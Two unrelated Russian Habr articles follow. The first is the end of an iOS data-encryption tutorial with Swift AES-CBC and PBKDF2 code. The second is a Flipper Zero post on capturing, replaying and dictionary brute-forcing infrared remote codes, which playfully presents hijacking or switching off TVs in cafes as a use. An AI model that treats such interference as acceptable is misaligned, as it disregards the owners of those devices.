* Обратная связь по шифротексту (Cipher Feedback) – CFB
* Обратная связь по выходу (Output Feedback) – OFB
* Режим счетчика (Counter Mode) – CM, CTR
**Режим “электронная кодовая книга” (ECB)** - самый простой вариант, при котором все блоки шифруются независимо друг от друга.
") Режим “электронная кодовая книга” (ECB)Как раз именно в этом случае блоки друг от друга не зависят и шифруются отдельно. Это применяется по умолчанию. Если мы при настройке шифрования просто укажем AES без каких-либо дополнительных параметров, то именно такой вариант и будет использован. По этой причине настоятельно рекомендуется явно указывать режим связи блоков между собой.
**Режим сцепления блоков шифротекста** — один из режимов шифрования для симметричного шифра с использованием механизма обратной связи. Это означает, что при шифровании все блоки связываются между собой и зависят друг от друга. Такой подход позволяет избежать повторения информации в одинаковых блоках.
")Режим сцепления блоков (CBC)Именно его в основном и рекомендуется использовать. Остальные варианты мы рассматривать не будем, так как они отличаются между собой только способом связывания блоков, а для нас это в целом не имеет значения. Главное - понять отличие ECB от остальных способов.
Но существует еще одна проблема - первый блок в любом из режимов остается одинаковым. Если сообщение, которое нужно зашифровать, начинается так же, как и другое зашифрованное сообщение, начальный зашифрованный текст (первый блок) будет одинаковым в обоих случаях. Это даст злоумышленнику понимание того, что текст в этих блоках совпадает.
Для того, чтобы избежать подобных проблем, вводится понятие вектора инициализации (IV).
**Initialization vector (IV)** — вектор инициализации, представляющий собой произвольное число, которое может применяться вместе с ключом для шифрования данных. Использование IV предотвращает повторение шифрования данных в первом блоке.
Для генерации вектора инициализации рекомендуется использовать функцию `SecRandomCopyBytes`:
```
var iv = Data.init(count: kCCBlockSizeAES128)
iv.withUnsafeMutableBytes { (ivBytes : UnsafeMutablePointer) in
let ivStatus = SecRandomCopyBytes(kSecRandomDefault, kCCBlockSizeAES128, ivBytes)
if ivStatus != errSecSuccess
{
setupSuccess = false
}
}
```
### Дополнение (Padding)
Блочные алгоритмы шифрования работают с сообщениями открытого текста, длина которых должна быть кратна длине одного блока. Если это свойство не выполняется, то к сообщению необходимо добавить необходимое количество битов, называемых дополнением (Padding).
Этот параметр указывает, каким именно способом необходимо провести дополнение блока меньшей длины. Существуют различные варианты, но предпочтительным методом дополнения блоков шифротекста является [PKCS7](https://en.wikipedia.org/wiki/Padding_(cryptography)#PKCS7). В нем значение каждого дополняемого байта устанавливается равным количеству дополняемых байтов. Так, если мы имеем блок из 12 символов, он будет дополнен четырьмя байтами **[04, 04, 04, 04]** до стандартного размера блока в 16 байт. Если блок имеет размер в 15 байт, он будет дополнен одним байтом **[01]**. Если блок имеет размер ровно в 16 байт, мы добавляем новый блок состоящий из **[16]\*16**.
Я попытался разобраться, почему рекомендуют использовать именно этот метод, а не остальные, но мои поиски не увенчались успехом. Некоторые мои коллеги рекомендуют вообще не применять дополнение из-за атаки Padding Oracle (вот, кстати, отличнейший [перевод статьи про эту атаку](https://habr.com/ru/post/247527/)). Так что вопрос для меня пока еще открытый, использовать дополнение или нет.
### Операции шифрования и дешифрования
Наконец-то мы добрались до самого интересного! Пора связать все вместе, провести операции усиления пароля, шифрования и расшифровки. Поскольку используем алгоритм усиления ключа, нам нет необходимости его где-то хранить. Каждый раз, когда в нем возникнет необходимость, мы будем задействовать данные пользователя для его генерации. Один из вариантов пришел мне в голову прямо во время написания этой статьи. Можно сохранить случайно сгенерированное значение в Keychain (обязательно с правильными ключами доступа), защитив его с использованием биометрии. Таким образом, доступ к значению будет осуществлен только после подтверждения пользователем биометрических данных. Полученное значение следует передавать на вход в функцию PBKDF2 для генерации ключа. В результате, пользователю не нужно будет каждый раз вводить пароль/пин. Достаточно будет предоставить отпечаток пальца или лицо. Схема, конечно, со своими недостатками, но вполне неплохая. Хотя, таким же образом можно и просто использовать Security Enclave.
Для шифрования и дешифрования используем функцию `CCCrypt` с помощью `kCCEncrypt` или `kCCDecrypt.` Поскольку применяется блочный шифр, необходимо дополнить сообщение, если оно не соответствует кратности размера блока. Используя параметр `KCCOptionPKCS7Padding`, определяем тип дополнения, как PKCS7:
#### Encrypt
```
class func encryptData(_ clearTextData : Data, withPassword password : String) -> Dictionary
{
var setupSuccess = true
var outDictionary = Dictionary.init()
var key = Data(repeating:0, count:kCCKeySizeAES256)
var salt = Data(count: 8)
salt.withUnsafeMutableBytes { (saltBytes: UnsafeMutablePointer) -> Void in
let saltStatus = SecRandomCopyBytes(kSecRandomDefault, salt.count, saltBytes)
if saltStatus == errSecSuccess
{
let passwordData = password.data(using:String.Encoding.utf8)!
key.withUnsafeMutableBytes { (keyBytes : UnsafeMutablePointer) in
let derivationStatus = CCKeyDerivationPBKDF(CCPBKDFAlgorithm(kCCPBKDF2), password, passwordData.count, saltBytes, salt.count, CCPseudoRandomAlgorithm(kCCPRFHmacAlgSHA512), 14271, keyBytes, key.count)
if derivationStatus != Int32(kCCSuccess)
{
setupSuccess = false
}
}
}
else
{
setupSuccess = false
}
}
var iv = Data.init(count: kCCBlockSizeAES128)
iv.withUnsafeMutableBytes { (ivBytes : UnsafeMutablePointer) in
let ivStatus = SecRandomCopyBytes(kSecRandomDefault, kCCBlockSizeAES128, ivBytes)
if ivStatus != errSecSuccess
{
setupSuccess = false
}
}
if (setupSuccess)
{
var numberOfBytesEncrypted : size\_t = 0
let size = clearTextData.count + kCCBlockSizeAES128
var encrypted = Data.init(count: size)
let cryptStatus = iv.withUnsafeBytes {ivBytes in
encrypted.withUnsafeMutableBytes {encryptedBytes in
clearTextData.withUnsafeBytes {clearTextBytes in
key.withUnsafeBytes {keyBytes in
CCCrypt(CCOperation(kCCEncrypt),
CCAlgorithm(kCCAlgorithmAES),
CCOptions(kCCOptionPKCS7Padding + kCCModeCBC),
keyBytes,
key.count,
ivBytes,
clearTextBytes,
clearTextData.count,
encryptedBytes,
size,
&numberOfBytesEncrypted)
}
}
}
}
if cryptStatus == Int32(kCCSuccess)
{
encrypted.count = numberOfBytesEncrypted
outDictionary["EncryptionData"] = encrypted
outDictionary["EncryptionIV"] = iv
outDictionary["EncryptionSalt"] = salt
}
}
return outDictionary;
}
```
И, соответственно, функция расшифровки:
#### Decrypt
```
class func decryp(fromDictionary dictionary : Dictionary, withPassword password : String) -> Data
{
var setupSuccess = true
let encrypted = dictionary["EncryptionData"]
let iv = dictionary["EncryptionIV"]
let salt = dictionary["EncryptionSalt"]
var key = Data(repeating:0, count:kCCKeySizeAES256)
salt?.withUnsafeBytes { (saltBytes: UnsafePointer) -> Void in
let passwordData = password.data(using:String.Encoding.utf8)!
key.withUnsafeMutableBytes { (keyBytes : UnsafeMutablePointer) in
let derivationStatus = CCKeyDerivationPBKDF(CCPBKDFAlgorithm(kCCPBKDF2), password, passwordData.count, saltBytes, salt!.count, CCPseudoRandomAlgorithm(kCCPRFHmacAlgSHA512), 14271, keyBytes, key.count)
if derivationStatus != Int32(kCCSuccess)
{
setupSuccess = false
}
}
}
var decryptSuccess = false
let size = (encrypted?.count)! + kCCBlockSizeAES128
var clearTextData = Data.init(count: size)
if (setupSuccess)
{
var numberOfBytesDecrypted : size\_t = 0
let cryptStatus = iv?.withUnsafeBytes {ivBytes in
clearTextData.withUnsafeMutableBytes {clearTextBytes in
encrypted?.withUnsafeBytes {encryptedBytes in
key.withUnsafeBytes {keyBytes in
CCCrypt(CCOperation(kCCDecrypt),
CCAlgorithm(kCCAlgorithmAES128),
CCOptions(kCCOptionPKCS7Padding + kCCModeCBC),
keyBytes,
key.count,
ivBytes,
encryptedBytes,
(encrypted?.count)!,
clearTextBytes,
size,
&numberOfBytesDecrypted)
}
}
}
}
if cryptStatus! == Int32(kCCSuccess)
{
clearTextData.count = numberOfBytesDecrypted
decryptSuccess = true
}
}
return decryptSuccess ? clearTextData : Data.init(count: 0)
}
```
Для проверки того, что эти функции работают и шифрование/расшифровка проходят корректно, можно воспользоваться простым примером:
```
class func encryptionTest()
{
let clearTextData = "some clear text to encrypt".data(using:String.Encoding.utf8)!
let dictionary = encryptData(clearTextData, withPassword: "123456")
let decrypted = decryp(fromDictionary: dictionary, withPassword: "123456")
let decryptedString = String(data: decrypted, encoding: String.Encoding.utf8)
print("decrypted cleartext result - ", decryptedString ?? "Error: Could not convert data to string")
}
```
В этом примере мы упаковываем всю необходимую информацию и возвращаем ее в виде словаря, чтобы впоследствии все части могли использоваться для успешного дешифрования данных. Для этого необходимо хранить IV и соль - либо в Keychain, либо на сервере.
Заключение
----------
К данным, которые хранятся и обрабатываются в мобильном приложении, надо относиться с большой осторожностью и вниманием. Во-первых, не стоит забывать, что оно работает на устройстве пользователя, то есть в неблагоприятной для себя среде. Кроме того, мобильное приложение можно рассматривать как еще одну версию Frontend. Мы ведь не храним пароль пользователя в Local Storage браузера (по крайней мере, я очень надеюсь на это). Так почему же мы можем позволить себе делать это в мобильном приложении?
К большому сожалению, как я уже писал в [прошлых статьях](https://habr.com/ru/company/swordfish_security/blog/658433/), проблемы с хранением чувствительной информации пока все еще на первом месте по распространенности. Мы практически каждый день сталкиваемся с новыми и новыми срабатываниями. Своим циклом статей я хотел бы помочь разработчикам и аналитикам безопасности понять, как можно искать такие проблемы, на что стоит обращать внимание, и главное, как это можно попробовать исправить и сделать правильно.
Если в результате прочтения этих статей хотя бы в одном приложении все станет чуть лучше, значит, моё время было потрачено не зря.
Ссылки
------
1. [SQLCipher](https://www.zetetic.net/sqlcipher/)
2. [Информационная энтропия](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%8D%D0%BD%D1%82%D1%80%D0%BE%D0%BF%D0%B8%D1%8F)
3. [Наиболее распространенные уязвимости в мобильных приложениях](https://habr.com/ru/company/swordfish_security/blog/658433/)
4. [Знай свои секреты. Поиск и автоматическая проверка секретов сторонних сервисов](https://habr.com/ru/company/swordfish_security/blog/663358/)
5. [Key stretching](https://en.wikipedia.org/wiki/Key_stretching)
6. [PBKDF2](https://en.wikipedia.org/wiki/PBKDF2)
7. [Padding (cryptography)](https://en.wikipedia.org/wiki/Padding_(cryptography)#PKCS7)
8. [Gibberish Detector](https://github.com/rrenaud/Gibberish-Detector)
9. [Краткое введение в цепи Маркова](https://habr.com/ru/post/455762/)
10. [Gibberish Detector Python Module](https://github.com/domanchi/gibberish-detector)
11. [Scanning data for entropy anomalies](http://blog.dkbza.org/2007/05/scanning-data-for-entropy-anomalies.html)
12. [TruffleHog](https://github.com/trufflesecurity/truffleHog/blob/v2-dev/truffleHog/truffleHog.py#L127)
13. [Padding Oracle Attack или почему криптография пугает](https://habr.com/ru/post/247527/) | https://habr.com/ru/post/664720/ | null | ru | null |
# Перехват инфракрасных пультов с помощью Flipper Zero

**[Flipper Zero](https://flipperzero.one/)** — проект карманного мультитула для хакеров в формфакторе тамагочи, который мы разрабатываем.
**Предыдущие посты**
[Как выглядит тестирование электроники Flipper Zero](https://habr.com/ru/company/flipperdevices/blog/564570/)
[](https://habr.com/ru/company/flipperdevices/blog/564570/)
---
[Как мы делаем корпус Flipper Zero безупречным](https://habr.com/ru/company/flipperdevices/blog/562336/)
[](https://habr.com/ru/company/flipperdevices/blog/562336/)
---
[Нахлобучиваем домофонные ключи iButton с помощью Flipper Zero](https://habr.com/ru/company/flipperdevices/blog/561792/)
[](https://habr.com/ru/company/flipperdevices/blog/561792/)
---
[Как выглядит производство корпусов Flipper Zero изнутри](https://habr.com/ru/company/flipperdevices/blog/557282/)
[](https://habr.com/ru/company/flipperdevices/blog/557282/)
---
[Altium 365 — как GitHub, но для разработки железа. Как мы делаем Flipper Zero](https://habr.com/ru/company/flipperdevices/blog/554548/)
[](https://habr.com/ru/company/flipperdevices/blog/554548/)
---
[Flipper Zero — вымученная сертификация, открытие исходников и новые приколдесы](https://habr.com/ru/company/flipperdevices/blog/547844/)
[](https://habr.com/ru/company/flipperdevices/blog/547844/)
---
[Делаем отладочную плату для Flipper Zero в Altium](https://habr.com/ru/company/flipperdevices/blog/546550/)
[](https://habr.com/ru/company/flipperdevices/blog/546550/)
---
[Flipper Zero — план по производству и доставке](https://habr.com/ru/company/flipperdevices/blog/538516/)
[](https://habr.com/ru/company/flipperdevices/blog/538516/)
---
[[Конкурс завершён] Помогите написать лор для Flipper Zero](https://habr.com/ru/company/flipperdevices/blog/532028/)
[](https://habr.com/ru/company/flipperdevices/blog/532028/)
---
[Flipper Zero — предфинальные детали для пресс-форм, готовимся к запуску производства](https://habr.com/ru/company/flipperdevices/blog/530886/)
[](https://habr.com/ru/company/flipperdevices/blog/530886/)
---
[Flipper Zero — в шаге от финальной версии железа](https://habr.com/ru/company/flipperdevices/blog/528808/)
[](https://habr.com/ru/company/flipperdevices/blog/528808/)
---
[Псс, парень, не хочешь сделать модуль для Flipper Zero?](https://habr.com/ru/company/flipperdevices/blog/523558/)
[](https://habr.com/ru/company/flipperdevices/blog/523558/)
---
[Flipper Zero — прогресс за сентябрь](https://habr.com/ru/company/flipperdevices/blog/522964/)
[](https://habr.com/ru/company/flipperdevices/blog/522964/)
---
[Flipper Zero — давайте пилить вместе. Приглашаем разработчиков](https://habr.com/ru/company/flipperdevices/blog/514326/)
[](https://habr.com/ru/company/flipperdevices/blog/514326/)
---
[Flipper Zero — как выйти на Кикстартер сидя на карантине на даче](https://habr.com/ru/company/flipperdevices/blog/513074/)
[](https://habr.com/ru/company/flipperdevices/blog/513074/)
---
[Flipper Zero/One — теперь два устройства. Подготовка к Кикстартеру](https://habr.com/ru/company/flipperdevices/blog/496984/)
[](https://habr.com/ru/company/flipperdevices/blog/496984/)
---
[[Flipper Zero] отказываемся от Raspberry Pi, делаем собственную плату с нуля. Поиск правильного WiFi чипа](https://habr.com/ru/company/flipperdevices/blog/490196/)
[](https://habr.com/ru/company/flipperdevices/blog/490196/)
---
[Flipper Zero — пацанский мультитул-тамагочи для пентестера](https://habr.com/ru/company/flipperdevices/blog/477440/)
Первый пост
[](https://habr.com/ru/company/flipperdevices/blog/477440/)
---
Пульты от телевизоров, кондиционеров, музыкальных проигрывателей передают команды через ИК-порт. Инфракрасный порт во Flipper Zero позволяет рулить всеми ИК-устройствами: перехватывать сигналы пультов и сохранять их на SD-карту, брутфорсить неизвестные коды от бытовой техники и загружать свои коды пультов и новые протоколы.
**В статье я покажу:**
* Как устроены инфракрасные приемники и передатчики
* Какие бывают цифровые сигналы ИК-пультов
* Перехват и анализ ИК-сигналов
* Как с помощью Flipper Zero стать инфракрасным властелином
Как работает ИК-порт
--------------------
Инфракрасное излучение — это невидимое для человека электромагнитное излучение с длиной волны от 0,7 до 1000 мкм. Бытовые пульты дистанционного управления используют ИК-сигнал для передачи данных и работают в диапазоне излучения 0,75..1,4 мкм. Микроконтроллер в пульте мигает инфракрасным светодиодом с определенной частотой — так цифровой сигнал становится ИК-сигналом.

Пульт передает данные пакетами ИК-импульсов
Для приема сигнала используют фотоприемник, который преобразует ИК-излучение в импульсы напряжения — с ними уже можно работать как с цифровым сигналом. Обычно в приемниках установлен темный фотофильтр, пропускающий излучение с нужной длиной волны, чтобы фильтровать помехи.
Как устроен ИК-порт во Flipper Zero
-----------------------------------
У ИК-порта Flipper Zero стоит специальное темное окошко — оно блокирует помехи от видимого света и пропускает ИК-излучение от пультов. Это помогает выделять полезный ИК-сигнал и убирать засветы видимого света. Именно этот фильтр мы привыкли видеть во всех ИК-портах. За ним уже расположены элементы приемника и передатчика. Flipper Zero может быть как приемником, так и передатчиком ИК-сигнала.
[Видео] Расположение ИК-порта во Flipper Zero
Сразу за окошком ИК-порта расположена печатная плата. На ней с двух сторон расположено 3 ИК-светодиода — это передатчики сигнала. Их специально 3, чтобы увеличить мощность передачи. На нижней стороне печатной платы расположен фотоприемник TSOP, с помощью которого принимается ИК-сигнал. На выход TSOP выдает цифровой сигнал, который обрабатывается микроконтроллером STM32.
Ниже можно посмотреть интерактивную схему и 3D модель iButton платы, на которой установлены ИК-светодиоды, приемник TSOP, динамик и контакты iButton:
[](https://www.altium.com/viewer/wDGyx3PThkitG6aNCYmPGg)
[Кликабельно] Схема и 3D модель платы ИК-порта
>  Ниже находится интерактивная схема проекта Altium, работающая **прямо в теле поста Хабра**. Попробуйте переключиться между вкладками SCH, PCB, 3D, BOM. Пока такой oEmbed элемент нельзя создать самостоятельно, но скоро эта функция будет доступна публично через Altium Viewer [altium.com/viewer/](https://www.altium.com/viewer/)
Интерактивная схема и 3D модель платы ИК-порта
Приемник ИК-сигнала во Flipper Zero
-----------------------------------
Внутри Флиппера стоит цифровой приемник ИК-сигнала TSOP, поэтому он может перехватывать любые сигналы ИК-пультов. Если у вас телефон типа Xiaomi, в котором тоже есть ИК-порт, имейте в виду, что он может ТОЛЬКО передавать сигналы, но не может принимать.
Инфракрасный приемник во Флиппере достаточно чувствительный. Можно ловить сигнал даже стоя сбоку, между пультом и телевизором, не обязательно направлять пульт вплотную к приемнику Флиппера. Это пригождается, когда кто-то переключает каналы, стоя рядом с телевизором, а вы с Флиппером находитесь далеко. Например, когда в кафе бармен переключает телевизор, а вам хочется перехватить управление захватив сигнал.
[Видео] Захват ИК-сигнала
Так как декодинг инфракрасного сигнала происходит программно, потенциально Флиппер поддерживает прием и передачу любых кодов ИК-пультов. В том числе, неизвестных ему протоколов, которые не удалось распознать — в этом случае используется запись и воспроизведение сырого сигнала, без расшифровки.
[Видео] Демонстрация функции обучения: Флиппер захватывает два сигнала переключения каналов и управляет телевизором
Интерфейс сохраненных пультов во Флиппере отображается вертикально — так удобнее держать устройство в руке, направляя ИК-порт в сторону приемника.
Чтобы прочитать ИК-сигнал, нужно направить ИК-порт Флиппера на ИК-окошко пульта. Если вы находитесь не в поле, то сигнал, скорее всего, отразится от какой-нибудь поверхности и попадет на ИК-порт Флиппера, даже если ИК-окошко пульта направлено немного в другую сторону.
Для чтения ИК-сигнала нужно перейти в меню `Infrared -> Learn new remote`, откуда его можно сохранить как новый пульт. К одному пульту можно добавить несколько сигналов, выбрав нужный пульт в меню `Infrared -> Saved remotes`. В одном пульте может быть неограниченное число сигналов (кнопок).
Универсальный пульт из Flipper Zero
-----------------------------------
[Видео] Брутфорсим выключение телевизора в кафе
Flipper Zero можно использовать как универсальный пульт для управления любым телевизором, кондиционером или медиацентром. В этом режиме Флиппер перебирает сигналы всех известных ему кодов всех производителей по словарю, лежащему на SD-карте. Когда пользователь решает выключить телевизор, висящий в ресторане, ему не нужно искать пульт именно от этой модели телевизора. Достаточно нажать кнопку выключения в режиме универсального пульта, и Флиппер будет последовательно посылать команды выключения от всех телевизоров, которые он знает: Sony, Samsung, Panasonic… и так далее. Когда телевизор услышит свой сигнал, он отреагирует и выключится.
Такой перебор занимает время. Чем больше словарь, тем больше потребуется ждать, пока закончится перебор всех сигналов. Узнать, какой именно сигнал распознал телевизор, нельзя, так как у телевизора нет обратной связи.

Режим перебора сигналов по словарю
Чтобы воспользоваться режимом универсального пульта, нужно перейти в меню `Infrared -> Universal library` и выбрать тип устройства, которым нужно управлять.
Для проверки или редактирования словаря, на SD-карте нужно открыть или создать соответствующий файл. Например, для телевизоров файл словаря содержит примерно следующие строки:
```
#Имя кнопки #Протокол #Адрес #Команда
POWER NEC A:08 C:17
VOL+ NEC A:08 C:00
VOL- NEC A:08 C:01
CH+ NEC A:08 C:02
CH- NEC A:08 C:03
MUTE NEC A:08 C:0B
....
```
Мы планируем поставлять словари вместе с прошивкой и хранить их в отдельном репозитории, куда все пользователи смогут предлагать свои коды и ключи.
Универсальные пульты отключения телевизора
------------------------------------------
Есть устройства, специально созданные для тех, кого раздражают телевизоры, и они хотят их выключить. В таких устройствах зашита база данных сигналов для выключения телевизоров разных производителей. Принцип работы такой же как у Флиппера: устройство просто перебирает по словарю все сигналы подряд, в надежде, что в какой-то сигнал подойдет. При этом база сигналов обычно захардкожена в прошивку, и ее не просто расширить.

Сравнение устройств отключения телевизоров с Флиппером
* **[Кнопкус Артемия Лебедева](https://store.artlebedev.ru/electronics/devices/knopkus/)** — простое и красивое устройство в прорезиненном корпусе с одной кнопкой. После нажатия кнопки начинается перебор кодов. К сожалению список сигналов не очень большой, телевизор в офисе и дома не сработал. Дополнить базу данных сигналов в этом устройстве никак нельзя, внутри какой-то нонеймный микроконтроллер, который непонятно как прошивать.
* **[TV B GONE](https://www.adafruit.com/product/73)** — известный старый проект с открытой прошивкой и железом. Сразу 4 мощных ИК-диода делают его очень дальнобойным. Можно добавлять свои коды, но для этого потребуется программатор.
Главное отличие Флиппера в том, что его словарь для перебора хранится на SD-карте и может быть легко обновлен и дополнен. Также пользователи могут создавать свои словари для новых классов бытовой техники и автоматики. При этом Флиппер умеет принимать сигналы, и его можно обучить любым пультам, которых вдруг не нашлось в базе.
Инфракрасный фотоприемник TSOP
------------------------------

Фотоприемник TSOP-75538, используемый во Flipper Zero для приема ИК-сигнала
ИК-приемник во Флиппере — это микросхема TSOP-75338. Этот компонент сам фильтрует сигнал и поддерживает его на одном логическом уровне, усиливая при необходимости. Поэтому TSOP-75338 способен принять даже очень слабый сигнал от маленьких разряженных пультов или отраженный от стен. А встроенный усилитель позволяет всегда получать на выходе микросхемы одинаковые уровни, вне зависимости от силы ИК-сигнала. Это значительно упрощает программную обработку сигнала на стороне процессора.

Плата Flipper Zero, на которой расположен ИК-приемник и передатчик. Схема демонстрирует подключение ИК-приемника TSOP-75538
В схеме питания фотоприемника TSOP-75338 во Flipper Zero стоит RC-фильтр. Он нужен, так как микроконтроллер производит помеху на линиях питания, из-за чего цифровой сигнал на выходе фотоприемника может не соответствовать принимаемому сигналу. Для согласования уровней приемника-TSOP и микроконтроллера STM32 используется диод. На выходе TSOP-а микроконтроллер STM32 уже обрабатывает цифровой сигнал.

**Функциональный состав ИК-приемника TSOP-75338**:
* ИК-фильтр
* ИК-фотоприемник
* Усилитель с фильтром на конкретную несущую частоту
* Усилитель с автоматической регулировкой
* Демодулятор-детектор, выделяющий огибающую
Для передачи обычно используют сигнал с [частотной модуляцией](https://habr.com/ru/post/158493/). Поэтому на стороне приема устанавливают демодулятор.
Наш приёмник предназначен для демодуляции сигнала с несущей частотой 38 кГц. Большинство пультов работает на несущей частоте 36-38 кГц.
Почему именно частотная модуляция
---------------------------------

Цифровой ИК-сигнал накладывается на шумы и суммируется с ним
На стороне приемника ИК-сигнала, почти всегда есть фоновый шум, потому что вокруг множество предметов излучающих в ИК-диапазоне, например, обычные лампы освещения. Поэтому на приемник приходит суммарный сигнал от шума и полезного сигнала.
* **Шум в ИК-диапазоне** создают многие источники света, так как источником ИК-излучения является выделяемое тепло. Поэтому фоновый шум будет иметь случайный характер. На гифке выше, для наглядности, он изображен как синусоида.
* **Полезный сигнал** — пакеты ИК-импульсов, отправляемые пультом. Идеальный пакет импульсов выглядит как ровный меандр. Но такой сигнал возможно увидеть только при полном отсутствии шумов. В реальности меандр всегда будет накладываться на шум и суммироваться с ним.
Частотная модуляция позволяет отличить ИК-сигнал с данными от шума. Когда полезный ИК-сигнал мигает с частотой 38 кГц, то пульсации ИК-частоты видны на фоне непульсирующего излучения. Таким образом фотоприемник может судить о наличии сигнала и отличать его от засвета.
Передатчик ИК-сигнала во Flipper Zero
-------------------------------------

Схема подключения ИК-передатчика к микроконтроллеру во Флиппере
Передачей ИК-сигнала напрямую управляет микроконтроллер Флиппера STM32. Через внешний транзистор он посылает импульсы на светодиоды. Чтобы повысить мощность ИК-передатчика, используется сразу 3 светодиода вместо одного.
